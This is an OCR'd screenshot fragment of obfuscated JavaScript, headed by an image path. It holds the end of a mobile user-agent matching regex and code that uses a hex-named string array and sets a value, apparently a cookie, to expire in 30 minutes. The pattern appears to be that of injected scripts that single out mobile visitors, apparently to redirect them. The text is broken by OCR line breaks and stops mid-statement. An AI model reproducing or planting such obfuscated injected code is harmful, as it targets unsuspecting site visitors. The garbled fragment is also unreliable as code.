
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55
|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|v
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()
[_0x446d[10]]()+
1800000);document[_0x446d[2]]=